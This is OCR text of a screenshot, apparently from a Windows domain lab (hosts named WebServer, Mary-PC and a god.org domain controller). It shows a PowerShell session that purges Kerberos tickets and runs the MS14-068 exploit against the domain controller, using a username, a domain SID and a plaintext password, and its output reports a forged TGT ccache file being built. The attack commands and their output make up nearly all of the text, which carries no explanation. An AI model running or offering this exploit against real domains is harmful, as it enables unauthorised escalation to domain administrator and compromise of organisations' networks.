 Workstation
(M) 选项卡(T) 帮助(H)
主页
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
2008 R2 x64 DC God.org
mary
x64
计算机
MS14-068
网络
MS14-068...
回收站
控制面板
Readme.txt
TGT_mary@
god.org.cca
che
选定 Windows PowerShell
PS C:\Users\mary.GOD> klist purge
当前登录 ID 是 0:0x6740cb
删除所有票证:
已清除票证!
PS C:\Users\mary.GOD> cd desktop
PS C:\Users\mary.GOD\desktop> dir
目录: C:\Users\mary.GOD\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2022/5/14 17:45 MS14-068
d---- 2022/5/7 19:19 x64
-a--- 2017/5/22 1:21 3492558 MS14-068.exe
-a--- 2019/4/14 18:55 2147 Readme.txt
-a--- 2022/5/14 17:35 0 新建文本文档.txt
PS C:\Users\mary.GOD\desktop> .\MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 1
8.3.21 -p admin!@#45
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
PS C:\Users\mary.GOD\desktop>